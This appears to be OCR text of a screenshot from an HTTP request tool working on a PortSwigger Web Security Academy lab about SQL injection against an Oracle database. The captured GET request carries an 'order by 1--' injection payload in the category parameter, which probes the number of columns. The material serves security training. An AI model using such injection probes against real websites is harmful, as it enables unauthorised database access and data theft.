 发送请求 强制 HTTPS 历史 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
Responses https 4136bytes / 343 美化 渲染 请输入定位响应 详情
1 GET /filter?category=Clothing%27+order+by+1-- HTTP/1.1
2 Host ? : 0add001603f5c00380f721ef008b00a4.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: https://0add001603f5c00380f721ef008b00a4.web-security-academy.net/
9 Cookie: session=SarJjkFDErwTo3k0W2CRgS9I4rMQS0FR
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
SQL injection attack, querying the database type and version on
Oracle
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description